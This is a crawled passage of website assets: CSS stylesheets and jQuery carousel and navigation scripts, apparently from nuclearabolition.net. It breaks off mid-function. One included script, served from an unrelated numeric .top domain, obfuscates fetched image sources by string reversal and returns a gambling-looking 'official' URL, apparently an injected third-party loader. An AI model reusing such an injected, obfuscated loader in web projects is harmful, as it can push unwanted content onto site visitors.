.newBox .nc .ct span a:hover,.newBox .nc .ct span .cur{ background:#4879e4; color:#fff; font-weight:bold;}
.newBox .nc .ct>a{ float:right; /* background:url(../images/mobg.png) no-repeat center;  */width:54px; height:18px; margin-top:10px; margin-right:10px;}
.newBox .nc .kc{ padding:19px 12px 10px 12px; border:1px solid #cecece; border-top:none;}
.newBox .nc .kc dl{ overflow:hidden;}
.newBox .nc .kc dt{ float:left;}
.newBox .nc .kc dt img{ display:block; padding:2px;border:1px solid #cecece;}
.newBox .nc .kc dd{ margin-left:152px;}
.newBox .nc .kc dd h5{ margin-top:13px; line-height:14px;}
.newBox .nc .kc dd h5 a{ font-size:14px; color:#3a3a3a;}
.newBox .nc .kc dd p{ font-size:13px; color:#302a2a; line-height:20px; height:60px; overflow:hidden; margin-top:10px;}
.newBox .nc .kc ul{ height:198px; overflow:hidden; margin-top:10px;}
.newBox .nc .kc li{ height:32px; line-height:32px;border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
.newBox .nc .kc li em{ float:right;}
.newBox .nc .kc li a{ font-size:13px; color:#3e3d3d;margin-left:20px;}


#faq ul li{ height:32px; line-height:32px;border-bottom:1px dashed #cecece; background:url(../images/dj.png) no-repeat 5px center;}
#faq ul li em{ float:right;font-size:12px;}
#faq ul li a{ font-size:13px; color:#3e3d3d;margin-left:20px;}


.newBox .nr .wtcont{ padding:19px 12px 22px 12px; border:1px solid #cecece; border-top:none; height:305px; overflow:hidden;}
.newBox .nr .wtcont dl{ padding-bottom:15px; border-bottom:1px dashed #cecece; margin-bottom:14px;}
.newBox .nr .wtcont dt{ height:16px; line-height:16px; padding-left:26px; background:url(../images/w.png) no-repeat left center;}
.newBox .nr .wtcont dt a{ font-size:13px; color:#3e3d3d;}
.newBox .nr .wtcont dd{ font-size:13px; color:#3e3d3d; padding-left:26px; line-height:18px; height:54px; overflow:hidden; margin-top:10px; background:url(../images/d.png) no-repeat left 4px;}

.mt5{  width: 332px; float: left;}


.jjf{ display:block;  margin-top: 20px;}

.slcenter{ overflow: hidden; background: #fff;}
.slcenter .container{}
.slcenter .toptitle{ height: 36px; line-height: 36px; border-bottom: 1px solid #4879e4;}
.slcenter .toptitle .ltitle{ display: block; background: #4879e4; text-align: center; font-size: 14px; color: #fff; height: 36px; float: left; width: 180px;}
.slcenter .toptitle .smore{ width: 54px; height: 18px; display: block; margin-top: 10px; float: right; background: url(../images/mobg.png) no-repeat center top;}

.slcenter .slide{ overflow: hidden; position: relative; margin-top: 30px;}
.slcenter .slide ul{margin: 0px auto; width: 980px; overflow: hidden;}
.slcenter .slide ul li{ float: left; width: 210px; margin: 0px 17px 15px 17px;}
.slcenter .slide ul li img{ display: block; border: 1px solid #d7d7d7; padding: 4px; background: #fff;}
.slcenter .slide ul li p{ width: 100%;  text-align: center; height: 35px; line-height: 35px;background: #d7d7d7; border: 1px solid #d7d7d7; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.slcenter .slide ul li p a{font-size: 13px; color: #2c2c2c;}

.slcenter .slide .slbtn{ display: block; width: 21px; height: 56px; position: absolute; top: 95px;}
.slcenter .slide .slprev{background: url(../images/hbot1.png) no-repeat; left: 0px;}
.slcenter .slide .slnext{background: url(../images/hbot2.png) no-repeat; right: 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/in.css
body_size: 4536
content:
@charset "utf-8";.b_box{height:713px;margin:0 auto;clear:both;position:relative}
.flexslider{position:relative;height:713px;overflow:hidden}
.slides{position:relative;z-index:1}
.slides li{height:713px}
.slides li a{height:100%;display:block}
.flex-control-nav{position:absolute;bottom:15px;z-index:999;width:100%;text-align:center}
.flex-control-nav li{display:inline-block;width:50px;height:10px;margin:0 5px;zoom:1}
.flex-control-nav a{display:inline-block;width:50px;height:10px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer}
.flex-control-nav .flex-active{background-position:0 0}
.searchBox{width:100%;height:50px;z-index:99;border-bottom:1px dashed #dcdcdc;margin-bottom:30px}
.search{width:1080px;margin:0 auto}
.search .search_fl{width:570px;height:50px;float:left}
.search_fl p{height:50px;line-height:50px;font-size:14px;color:#4879e4;float:left}
.search_fl p a{color:#5b5a5a;margin-left:10px;font-size:12px}
.search_fl p a:first-child{margin-left:0}
.search .search_fr{width:250px;height:32px;float:right;margin-top:8px;position:relative;background:#fff}
.search .search_fr div{width:250px;height:32px;float:right}
.search .search_fr input{width:250px;height:32px;line-height:32px;color:#333;text-indent:10px;border:1px solid #dddada}
.search .search_fr button{width:40px;height:34px;background:url(../images/btn_05.jpg) no-repeat center;border:none;cursor:pointer;position:absolute;right:0;top:0}
.productBox{width:100%;background:url(../images/prod_bg.png) no-repeat 0 320px}
.prod_show{width:1080px;margin:0 auto}
.prod_fl{width:226px;float:left;padding-bottom:35px}
.prod_fl h3{width:226px;height:75px;line-height:30px;text-align:center;background:#4879e4;text-align:center;padding-top:10px}
.prod_fl h3 span{font-size:26px;color:#fff;text-align:center;display:block;font-weight:400}
.prod_fl h3 a{font-size:24px;color:#fff}
.prod_fl .list{background:#fff;border:2px solid #d0d0d0;padding-bottom:20px}
.prod_fl .list dt{width:220px;height:38px;background:#4879e4;text-align:center;line-height:38px;margin:20px 0 10px}
.prod_fl .list dt a{font-size:16px;font-weight:700;color:#fff}
.prod_fl .list dd{width:200px;margin:0 auto;overflow:hidden}
.prod_fl .list dd a{height:35px;padding-left:15px;background:url(../images/prod_fl_icon_03.jpg) no-repeat 3px 15px;line-height:35px;display:block;float:left;color:#515050;font-size:14px}
.prod_fr{width:836px;float:right}
.prod_fr .tit{width:836px;height:34px;border-bottom:2px solid #eaeaea;margin-bottom:20px}
.prod_fr .tit .cp{width:70px;height:34px;line-height:34px;color:#4e4c4c;font-size:16px;float:left;border-bottom:2px solid #4879e4}
.prod_fr .tit .more{font-size:12px;color:#333;float:right;line-height:34px}
.show{width:920px;overflow:hidden}
.item{width:300px;float:left;margin-right:10px;margin-bottom:10px}
.item:nth-child(3){ margin-right:0} 
.item img{width:293px;height:233px;border:1px solid #d3d2d2;display:block}
.item a.mingcheng{width:295px;height:30px;display:block;text-align:center;line-height:30px;font-size:14px;color:#494848}
.mid_banner01{width:100%;height:133px;background:url(../images/ad1.jpg) no-repeat 50% 0}
.mid_ban01{width:1080px;height:224px;margin:0 auto;position:relative}
.mid_ban01 .ljzx{position:absolute;width:230px;left:840px;top:15px}
.mid_ban01 .ljzx p{width:240px; display:block;font-size:14px;color:#fff}
.mid_ban01 .ljzx p span{width:140px;line-height:30px;font-size:24px;color:#fff; text-align:right}
.mid_ban01 .ljzx a.zx{width:80px;height:34px;display:block;text-align:center;line-height:34px;padding-left:30px;background:#4879e4 url(../images/check.png) no-repeat 9px 7px;font-size:14px;color:#fff;}
.contrastBox{width:100%;height:1037px;background:url(../images/bg01_02.jpg) no-repeat 50% 0}
.contrast_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.contrast_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.contrast_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.contrast_tit p{text-align:center;font-size:18px;color:#666}
.contrast_show{width:1080px;height:400px;background:url(../images/contrast_bg.png) no-repeat 50% 0;position:relative;margin:0 auto}
.contrast_show .item{width:260px;position:absolute;top:65px}
.contrast_show .item p{font-size:22px;font-weight:700;color:#fff;height:40px;line-height:40px;margin-bottom:20px}
.contrast_show .item dt{font-size:18px;color:#fff;margin-top:20px}
.contrast_show .item dd{font-size:14px;color:#fff}
.contrast_show img{position:absolute;left:10px;top:30px}
.contrast_show .item02{width:512px;position:absolute;right:25px;top:147px}
.contrast_show .item02 li{position:absolute;font-size:16px;height:75px;line-height:75px;color:#787978;margin-bottom:24px}
.contrast_show .item02 .li01{top:0}
.contrast_show .item02 .li02{top:111px;right:20px}
.contrast_show .item02 .li03{top:222px;right:85px}
.contrast_show .item02 .li04{top:333px;right:5px}
.contrast_show .item02 .li05{top:447px;right:-40px}
.contrast_show .item02 .li06{top:555px;right:100px}
.cooperation{width:100%}
.cooperate_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.cooperate_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.cooperate_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.cooperate_tit p{text-align:center;font-size:18px;color:#666}
.cooperation .show{width:1080px;margin:0 auto}
.gd_02{position:relative;height:150px;width:1080px;overflow:hidden}
.gd_02 #simgs02{width:996px;margin:0 auto}
.gd_02 em{position:absolute;top:40px}
.gd_02 .t_l{left:10px}
.gd_02 .t_r{right:10px}
.gd_02 li{float:left;width:161px;margin-right:46px}
.gd_02 li.last{margin-right:0}
.gd_02 li .img{width:161px;height:122px}
.gd_02 li .img img{width:159px;height:90px;padding:3px;border:1px solid #e6e6e6}
.gd_02 li .mingcheng{width:161px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#4c4c4c;display:block}
.advantageBox{width:100%;padding-top:60px;background:url(../images/bg02_02.jpg) no-repeat 50% 0}
.advant_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.advant_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.advant_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.advant_tit p{text-align:center;font-size:18px;color:#666}
.advan{width:1080px;height:1017px;position:relative;margin:0 auto}
.advan h3{width:490px;height:36px;position:absolute;top:71px;left:335px}
.advan h3 a{font-size:23px;color:#333}
.advan h3 a span{width:120px;height:35px;display:inline-block;background:#ca9a33;line-height:35px;text-align:center;color:#fff;margin-left:7px}
.advan .item{width:470px;position:absolute}
.advan .item dt{height:49px;line-height:30px;font-size:26px;color:#3f3f3f;margin-bottom:20px}
.advan .item dt i{width:49px;height:49px;display:block;float:left;color:#fff;font-style:normal;text-align:center;line-height:49px;font-size:24px;margin-right:10px;background:url(../images/advant_icon_bg_03.png) no-repeat center}
.advan .item dt span{font-size:12px;line-height:14px;display:block;color:#b0b4b1;text-transform:uppercase}
.advan .item dd{font-size:14px;color:#504f4d;padding-left:36px;background:url(../images/advant_icon_03.png) no-repeat left;line-height:28px;}
.advan .item01{position:absolute;right:0;top:30px}
.advan .item02{position:absolute;right:0;top:290px}
.advan .item03{position:absolute;left:0;top:500px}
.advan .item04{position:absolute;left:0;top:740px}
.advan .img01{width:277px;height:277px;position:absolute;top:140px;left:0}
.advan .img02{width:571px;height:422px;position:absolute;bottom:0;right:0}
.bgBox{width:100%;background:url(../images/bg.png) no-repeat 50% 0}
.feedbackBox{width:100%}
.feedback_h3{width:1080px;height:110px;margin:50px auto;background:url(../images/h3_04.png) no-repeat center}
.feed_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.feed_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.feed_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.feed_tit p{text-align:center;font-size:18px;color:#666}
.feedback{width:1080px;margin:0 auto}
.feedback ul{overflow:hidden}
.feedback ul li{width:220px;float:left;padding:0 24px;border-left:1px dashed #c9c6c6}
.feedback ul li:first-child{border-left:none}
.feedback ul li img{width:220px;height:152px;margin:0 auto 10px;display:block}
.feedback ul li dt{width:220px;height:30px;line-height:30px;font-size:14px;color:#4e4d4d;margin:0 auto}
.feedback ul li dd{width:220px;height:104px;line-height:26px;overflow:hidden;font-size:14px;color:#4e4d4d;margin:10px auto 20px}
.feedback ul li a.more{width:50px;height:20px;display:block;text-align:center;line-height:20px;font-size:14px;color:#fff;background:#4879e4}
.aboutBox{width:100%;height:507px;background:#eee;padding:50px 0}
.about_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.about_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.about_tit h3 a{color:#4879e4}
.about_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.about_tit p{text-align:center;font-size:18px;color:#666}
.about{width:1080px;margin:0 auto}
.about_fl{width:487px;float:left;margin-left:17px}
.about_fl img{width:474px;height:287px;background:#f5f5f5;padding:7px}
.about_fr{width:540px;float:right}
.about_fr .about_h3{width:540px;margin-top:10px;margin-bottom:20px}
.about_fr .about_h3 h3 a{font-size:18px;color:#4879e4}
.about_fr .about_h3 span{font-size:18px;color:#616261;text-transform:uppercase}
.about_fr p{width:540px;height:112px;line-height:28px;font-size:14px;color:#505151;margin-bottom:50px}
.about_fr a.more{width:120px;height:40px;display:block;text-align:center;line-height:40px;font-size:16px;color:#fff;background:#4879e4}
.showBox{width:100%;padding:50px 0 60px}
.showBox .show{ width:1170px;}
.show_h3{width:1080px;height:110px;margin:50px auto;background:url(../images/h3_05.png) no-repeat center}
.show_h3 h3{text-align:center}
.show_h3 h3 a{font-size:40px;color:#d09039}
.show_h3 p{text-align:center;font-size:28px;color:#d09039}
#tab{width:1080px;position:relative;margin:0 auto}
#tab .tab_menu{width:1080px;height:38px;margin:0 auto 30px;background:url(../images/menu_bg_03.jpg) no-repeat 50% 0}
#tab .tab_menu ul{width:444px;margin:0 auto}
#tab .tab_menu li{float:left;width:134px;height:34px;cursor:pointer;text-align:center;margin-left:18px;border:1px solid #dbdbdb}
#tab .tab_menu li a{font-size:16px;color:#505151;width:134px;height:34px;display:block;text-align:center;line-height:34px;font-weight:400}
#tab .tab_menu li:first-child{margin-left:0}
#tab .tab_box{width:1080px;clear:both;position:relative;overflow:hidden}
#tab .tab_menu .selected{cursor:pointer;background:#4879e4;border:1px #4879e4 solid}
#tab .tab_menu .selected a{color:#fff;background:0 0}
#tab .hide{display:none}
#tab .tab_box01 div{overflow:hidden}
#tab .tab_box .item{width:262px;height:202px;float:left;margin-left:10px;position:relative}
#tab .tab_box .show .item:first-child{margin-left:0}
#tab .tab_box .item img{width:262px;height:202px}
#tab .tab_box .item a.mingcheng{width:262px;height:30px;line-height:30px;text-align:center;display:block;background:url(../images/mingcheng_bg_03.png) repeat;font-size:14px;color:#fff;position:absolute;left:0;bottom:0}

#tab01{width:1080px;position:relative;margin:0 auto}
#tab01 .tab_menu01{width:1080px;height:50px;margin:0 auto 30px;border-bottom:1px solid #cecece}
#tab01 .tab_menu01 li{float:left;width:100px;height:50px;cursor:pointer;text-align:center}
#tab01 .tab_menu01 li a{font-size:18px;color:#383939;width:100px;height:50px;display:block;text-align:center;line-height:50px;font-weight:400}
#tab01 .tab_menu01 a.more{float:right;line-height:50px;font-size:12px;color:#3d3939}
#tab01 .tab_menu01 li:first-child{margin-left:0}
#tab01 .tab_box01{width:1080px;clear:both;position:relative}
#tab01 .tab_menu01 .selected{cursor:pointer;border-bottom:1px solid #4879e4}
#tab01 .tab_menu01 .selected a{color:#4879e4;background:0 0}
#tab01 .hide{display:none}
#tab01 .tab_box01 div{overflow:hidden}
.new_fl{width:445px;float:left;margin-left:25px}
.new_fl:first-child{margin-left:0}
.new_fl .first{width:445px;margin:0 0 10px}
.new_fl .first a.pic{width:445px;height:247px;margin-bottom:20px;display:block}
.new_fl .first a.pic img{width:445px;height:247px}
.new_fl .first dl{width:445px;height:136px}
.new_fl .first dt{width:445px;height:30px}
.new_fl .first dt a{font-size:16px;color:#505151}
.new_fl .first dd{width:445px;height:72px;line-height:24px;font-size:14px;color:#696969;overflow:hidden}
.new_fr li{width:600px;overflow:hidden;border-bottom:1px dashed #e6e6e6;padding-bottom:10px;margin-top:5px}
.new_fr li div.sj{width:55px;float:left;padding-top:10px}
.new_fr li div.sj strong{width:55px;height:40px;line-height:40px;text-align:center;font-size:36px;color:#7f7f7f;display:block;font-weight:400}
.new_fr li div.sj span{width:55px;height:20px;font-size:12px;text-align:center;line-height:20px;display:block;color:#b9b9b9}
.new_fr li dl{width:525px;float:right;font-size:14px;color:#696969}
.new_fr li dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.new_fr li dd{font-size:14px;width:525px;height:48px;line-height:24px;color:#797979;overflow:hidden}
.new_fr{width:600px;float:right}
.problemBox{width:100%;background:#f4f4f4;padding:30px 0}
.problem{width:1080px;margin:0 auto}
.problem .pro_tit{width:130px;float:left}
.problem .pro_tit h3 a{font-size:20px;color:#343434}
.problem .pro_tit a.more{width:46px;height:23px;display:block;background:#4879e4;text-align:center;line-height:23px;font-size:12px;color:#fff;margin-top:20px}
.problem .show{width:935px;float:right}
.problem .show .fl{width:400px;padding:10px 20px;height:92px;background:#fff;border:1px solid #ececec;float:left}
.problem .show .fl dl{width:400px;height:92px}
.problem .show .fl dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.problem .show dt i{width:30px;font-style:normal}
.problem .show dd i{width:40px;font-style:normal;float:left}
.problem .show .fl dt i span{width:22px;height:22px;display:inline-block;background:#4879e4;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff}
.problem .show .fl dd{height:48px;line-height:24px;font-size:14px;color:#848585}
.problem .show .fl dd i span{width:22px;height:22px;display:inline-block;background:#3b3b3b;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff}
.problem .show .fl dd p{width:360px;float:left}
.problem .show .fr dd p{width:360px;float:left}
.problem .show .fr{width:400px;padding:10px 20px;height:92px;background:#fff;border:1px solid #ececec;float:right}
.problem .show .fr dl{width:400px;height:92px}
.problem .show .fr dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.problem .show .fr dt i span{width:22px;height:22px;display:inline-block;background:#4879e4;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff;font-style:normal}
.problem .show .fr dd{height:48px;line-height:24px;font-size:14px;color:#848585}
.problem .show .fr dd i span{width:22px;height:22px;display:inline-block;background:#3b3b3b;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff;font-style:normal}
.linkBox{width:100%;background:#f4f4f4;border-top:1px solid #dedede;padding:30px 0}
.link{width:1080px;height:60px;margin:0 auto}
.link h3{width:130px;height:33px;font-size:18px;color:#656665;font-weight:400;float:left;padding-bottom:20px;background:url(../images/link_bg_03.jpg) no-repeat 0 bottom}
.link ul{width:940px;float:left;overflow:hidden;border-left:1px solid #d3d3d3}
.link ul li{float:left}
.link ul li a{height:24px;line-height:24px;font-size:14px;color:#828486;padding:0 20px}


/*首页产品中心*/
	.cpzx{width:100%;min-width: 1200px;padding:30px 0;height: 876px;background:#f4f5f4; border-top:1px #E2E2E2 solid;border-bottom:1px #E2E2E2 solid;  }
	  .cpzx_box{width: 1200px;margin:0 auto;}
	  
	/*首页产品分类*/
	.cpfl{ float:left; width:220px;  background:#ffffff;}
	.cpfl .cpfl_box{  width:220px;}
	.cpfl .cpfl_box .title{ padding:7px 0 0 25px; text-align:left; font-size:18px; height:68px; background:#4879e4;}
	.cpfl .cpfl_box .title a{ color:#ffffff;}
	.cpfl .cpfl_box .title a:hover{ text-decoration:none;}
	.cpfl .cpfl_box .title a b{ font-size:20px;}
	.cpfl .cpfl_box .cpzx_list{ height:820px;}
	.cpfl .cpfl_box .cpzx_list h3{margin:0;padding:0 0 0 30px;width: 190px;height:46px;line-height:46px;background: #4879e4 url(../images/sbfl_title_icon.png) no-repeat 10px center;}
	.cpfl .cpfl_box .cpzx_list h3 a{color:#ffffff;font-size:18px;}
	.cpfl .cpfl_box .cpzx_list ul{width: 190px;padding: 8px;}
	.cpfl .cpfl_box .cpzx_list ul li{ }
	.cpfl .cpfl_box .cpzx_list ul li a{display: block;color:#565656;font-size:16px;height: 40px;padding: 0 10px;line-height: 40px;width: 180px;}
	.cpfl .cpfl_box .cpzx_list ul li a:hover{ color:#ffffff; text-decoration:none;background:#0f53e8; }
	.cpfl .cpfl_box .cpzx_list ul li.on a{ color:#ffffff; text-decoration:none;background:#0f53e8; }
	
	/*首页热销产品推荐*/
	.cptj{float: right;padding: 15px;background:#ffffff;}
	.cptj .cptj_box{width: 930px;height: 865px;}
	.cptj .cptj_box .title{ height:28px;}
	.cptj .cptj_box .title .txt{ float:left; width:400px; color:#333333; font-size:12px;background:url(../images/logo_icon.png) no-repeat 0 0;}
	.cptj .cptj_box .title .txt b{ padding-right:20px; color:#4879e4; font-size:20px; }
	.cptj .cptj_box .title .more{  float:right; padding-right:15px; background:url(../images/more.png) no-repeat 28px 3px;}
	.cptj .cptj_box .title .more a{}
	.cptj .cptj_box .title a:hover{}
	.cptj .cptj_box .line{ margin-top:6px; height:2px; background:url(../images/bt_line.png) no-repeat 0 0;}
	.cptj .cptj_box .slideBox{padding: 30px 0;}
	.cptj .cptj_box .list_a{float:left;width: 440px;}
	.cptj .cptj_box .list_a a{display: block;width: 430px;padding: 4px;border: 1px #eeeeee solid;eeeeee solid;overflow:hidden;}
	.cptj .cptj_box .list_a a:hover{display: block;width: 430px;padding: 4px;border: 1px #2FB756 solid;}
	.cptj .cptj_box .list_a a img{}
	.cptj .cptj_box .list_a a img{width: 430px; height: 330px;-moz-transition: all 0.5s linear;-o-transition:  all 0.5s linear;transition: all 0.5s linear;}
	.cptj .cptj_box .list_a a img:hover{-webkit-transform:  scale(1.2) ; -moz-transform: scale(1.2) ; -ms-transform: scale(1.2);     -o-transform:  scale(1.2) ; transform:  scale(1.2);}
	.cptj .cptj_box .list_a a .txt1{padding: 10px;background: #000000;text-align:justify;text-justify:inter-ideograph;filter:alpha(opacity=80);opacity:0.8;}
	.cptj .cptj_box .list_a a .txt1 b{display:block;color: #ffffff;font-size: 16px;line-height:30px;}
	.cptj .cptj_box .list_a a .txt1 b a{color: #fe7701;font-size: 18px;}
	.cptj .cptj_box .list_a a .txt1 b a:hover{ color:#fe7701; text-decoration:underline; }
	.cptj .cptj_box .list_a a .txt1 p{display:block;padding: 0px 0 10px 0;font-size: 12px;line-height: 20px;color: #ffffff;text-align:left;}
	.cptj .cptj_box .list_a a .txt1 .txt_btn1{text-align: center;height: 32px;line-height: 32px;font-size: 16px;width:110px;color: #ffffff;background: #0f53e8;box-shadow: 0px 5px 0px #fb8200;}
	.cptj .cptj_box .list_a a .txt1 .txt_btn1:hover{background: #fb8200;box-shadow: 0px 3px 0px #227F3E;}

	
	
	.cptj .cptj_box .list{float: left;width: 490px; background:#fff;}
	.cptj .cptj_box .list ul{}
	.cptj .cptj_box .list ul li{float:left;display:inline;margin: 0 9px 18px; text-align:center;}
	.cptj .cptj_box .list ul li a{display:block;color:#333333;width: 210px;padding: 7px;border: 1px #eeeeee solid;}
	.cptj .cptj_box .list ul li a:hover{color: #0f53e8;border: 1px #0f53e8 solid;}
	.cptj .cptj_box .list ul li a img{display:block;width: 210px;height: 180px;}
	.cptj .cptj_box .list ul li a b{display:block;line-height: 30px;font-size: 13px;font-weight: normal;}
	.cptj .cptj_box .list ul li a:hover b{ color:#0f53e8;}
	


--- FILE ---
content_type: application/javascript
request_url: https://283565287363.top/static/js/util.js
body_size: 835
content:
(function() {
    var imageCacher = {};

    function setImage(selector, path) {
        var cacher = imageCacher[path];
        var resolve = function(res) {
            $(selector).attr('src', res.split('').reverse().join(''));
        };
        if (cacher)
            return cacher.then(resolve);
        var executor = $.get(path);
        imageCacher[path] = executor;
        executor.then(resolve);
    }

    function getOfficialUrl() {
        return 'https://hkjc.tv/';
    }

    function onHeightChange(element, iframeId) {
        // new ResizeObserver(function() {
        //     if (window.parent && window.parent.onHeightChange) {
        //         let height = element.offsetHeight;
        //         window.parent.onHeightChange(height, iframeId);
        //     }
        // }).observe(element);
    }

    window.util = {
        setImage: setImage,
        getOfficialUrl: getOfficialUrl,
        onHeightChange: onHeightChange,
    };
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nuclearabolition.net/js/cj_sdw_msw.js
body_size: 4234
content:
/*更新时间：2016-11-17*/

function nav(nav){
						
		var li_width = 0;
		var nav_width = 0;
		var li_pa;
		var li_len   = $("#"+nav+">ul>li").length;
		for(i=0;i<li_len;i++){
			nav_width += $("#"+nav+">ul>li").eq(i).outerWidth();
			} 
		li_pa  =  Math.floor(($("#"+nav+"").width()-nav_width)/li_len*0.5);
		$("#"+nav+">ul>li>a").css({"padding-left":li_pa,"padding-right":li_pa});
		
		nav_width = 0;
		
		for(i=0;i<li_len;i++){
			nav_width += $("#"+nav+">ul>li").eq(i).outerWidth();
			} 
		var last_pa = $("#"+nav+"").width()-nav_width
		$("#"+nav+">ul>li>a:last").css({"padding-right":li_pa+last_pa*0.5,"padding-left":li_pa+last_pa*0.5})
		if($("#"+nav+">ul").height()>$("#"+nav+">ul>li").height()){
			$("#"+nav+">ul>li>a:last").css({"padding-right":li_pa+last_pa*0.5,"padding-left":li_pa+last_pa*0.5-1})
			}
		
}/*end nav()*/






function mswMove(boxID,btn_left,btn_right,btnBox,Car,direction,way,moveLengh,speed,Interval,number){
				var        _ID   = $("#"+boxID+"");
				var  _btn_left   = $("#"+btn_left+"");
				var _btn_right   = $("#"+btn_right+"");
				var    _btnBox   = $("#"+btnBox+"");
				var        jsq   = 0
				var      timer     ;
				var         cj     ;
				var     no_way   = 0;
				var  no_wayGet   = 0;
				var       fade   = 0;
				var   new_time   = new Date;
				
				var ID_liLen , ID_liheight , cbtmBtn ;
				ID_liLen    = _ID.find("li").length;
				ID_liheight = _ID.find("li").innerHeight();
				
				if(direction == "left" || direction == "right"){
					_ID.find("ul").width(ID_liLen*moveLengh);
					}else if(direction == "top" || direction == "bottom"){
						_ID.find("ul").height(ID_liLen*moveLengh);
						_btnBox.hide()
						}else if(direction == "fade"){
							_ID.find("ul").width(moveLengh).height(ID_liheight);
							_ID.find("li").eq(0).show().siblings().hide();
							_ID.find("li").css({"position":"absolute","left":0,"top":0});
							}
				_btnBox.empty();
				for(i=0;i<ID_liLen;i++){
					_btnBox.append("<span></span>");
					};
				_btnBox.find("span").eq(0).addClass("cur");

				if(way == false){
						_btn_left.hide();
						_btn_right.hide();
						_btnBox.hide();
						}
				
				
				function Carousel(){
					if(way == false){
						no_way++;
						
						if(direction == "left"){
							_ID.find("ul").css({"left":-no_way});	
							no_wayGet = parseInt(_ID.find("ul").css("left"));
							if(no_wayGet == -moveLengh){
								no_way = 0
								_ID.find("li:first").insertAfter(_ID.find("li:last"));
								_ID.find("ul").css({"left":0});
								}
						}

						if(direction == "right"){
								
							no_wayGet = parseInt(_ID.find("ul").css("left"));
							if(no_wayGet == 0){
								no_way = -moveLengh
								_ID.find("li:last").insertBefore(_ID.find("li:first"));
								_ID.find("ul").css({"left":0});
								}
							_ID.find("ul").css({"left":no_way});
						}
						
						if(direction == "top"){
							_ID.find("ul").css({"top":-no_way});	
							no_wayGet = parseInt(_ID.find("ul").css("top"));
							if(no_wayGet == -moveLengh){
								no_way = 0
								_ID.find("li:first").insertAfter(_ID.find("li:last"));
								_ID.find("ul").css({"top":0});
								}
						}
						
						if(direction == "bottom"){
								
							no_wayGet = parseInt(_ID.find("ul").css("top"));
							if(no_wayGet == 0){
								no_way = -moveLengh
								_ID.find("li:last").insertBefore(_ID.find("li:first"));
								_ID.find("ul").css({"top":0});
								}
							_ID.find("ul").css({"top":no_way});
						}
						
						
						}else if(way == true){

						if(direction == "left"){
							_ID.find("ul").animate({left:-moveLengh},speed,function(){
								_ID.find("li:first").insertAfter(_ID.find("li:last"));
								_ID.find("ul").css({"left":0});
								});	
							if(jsq<ID_liLen-1){
								jsq++;
								_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
								}else{
									jsq = 0;
									_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
									}
							
						}
						
						if(direction == "right"){
							_ID.find("li:last").insertBefore(_ID.find("li:first"));
							_ID.find("ul").css({"left":-moveLengh});
							_ID.find("ul").stop().animate({left:0},speed);
							if(jsq>0){
								jsq--;
								_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
								}else{
									jsq = ID_liLen-1;
									_btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
									}
							
						}
						
						if(direction == "top"){
							_ID.find("ul").animate({top:-moveLengh},speed,function(){
								_ID.find("li:first").insertAfter(_ID.find("li:last"));
								_ID.find("ul").css({"top":0});
								});	
						}
						
						if(direction == "bottom"){
							_ID.find("li:last").insertBefore(_ID.find("li:first"));
							_ID.find("ul").css({"top":-moveLengh});
							_ID.find("ul").stop().animate({top:0},speed);
								
						}
						if(direction == "fade"){
							
							if(fade<ID_liLen-1){
								fade++;
								}else{fade = 0}
							_ID.find("li").eq(fade).fadeIn(speed).siblings().fadeOut(speed);
							_btnBox.find("span").eq(fade).addClass("cur").siblings().removeClass("cur");
							
						}
					
					}
					}
					
					
				if(Car == true){
						
					if(ID_liLen>number){
						timer =	setInterval(Carousel,Interval);
						}else{
							clearInterval(timer);
							_btn_left.hide();
							_btn_right.hide();
							_btnBox.hide();
							}
					}else{
						clearInterval(timer);
						}
				_ID.find("li").hover(function(){
					clearInterval(timer);
					},function(){
						if(Car == true){
							if(ID_liLen>number){
								timer =	setInterval(Carousel,Interval);
								}else{
									clearInterval(timer);
									_btn_left.hide();
									_btn_right.hide();
									_btnBox.hide();
									}
							}else{
								clearInterval(timer);
								}
						});
					
					
				_btn_right.hover(function(){
					clearInterval(timer);
					},function(){
						if(Car == true){
							if(ID_liLen>number){
								timer =	setInterval(Carousel,Interval);
								}else{
									clearInterval(timer);
									_btn_left.hide();
									_btn_right.hide();
									_btnBox.hide();
									}
							}else{
								clearInterval(timer);
								}
						
						}).click(function(){
							if(new Date - new_time>500){
								new_time = new Date;
							
							if(direction == "left" || direction == "right"){
								_ID.find("ul").animate({left:-moveLengh},speed,function(){
